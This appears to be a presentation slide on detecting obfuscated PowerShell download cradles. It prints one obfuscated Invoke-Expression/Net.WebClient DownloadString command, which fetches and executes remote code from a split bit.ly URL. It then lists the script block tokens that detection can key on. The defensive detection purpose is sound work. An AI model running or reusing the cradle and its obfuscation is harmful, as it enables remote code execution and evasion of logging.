 Obfuscating the Cradle
• Invoke-Expression (New-Object Net.WebClient)."DownloadString"( 'ht'+'tps://bit.ly/L3g1t')
• What script block elements can we key off of for this?
• Invoke-Expression
• New-Object
• Net.WebClient
• .Download (double quotes…)
 